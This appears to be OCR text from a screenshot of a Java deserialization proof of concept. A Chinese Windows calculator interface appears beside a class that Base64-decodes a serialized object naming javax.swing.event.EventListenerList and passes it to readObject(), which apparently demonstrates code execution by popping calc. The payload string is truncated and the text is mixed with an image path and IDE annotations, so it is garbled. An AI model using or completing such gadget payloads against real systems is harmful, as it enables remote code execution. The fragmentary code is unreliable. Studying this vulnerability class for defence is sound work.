 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
import java.io.ObjectInputStream;
import java.util.Base64;
public class Read {
public static void unserialize(byte[] exp) throws Exception { 1 个用法
ByteArrayInputStream bais = new ByteArrayInputStream(exp);
ObjectInputStream ois = new ObjectInputStream(bais);
ois.readObject();
}
public static void main(String[] args) throws Exception {
String exp ="rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdJFIzC1z3w7eAwAAeHB0AA9qYXZ
unserialize(Base64.getDecoder().decode(exp));
}
}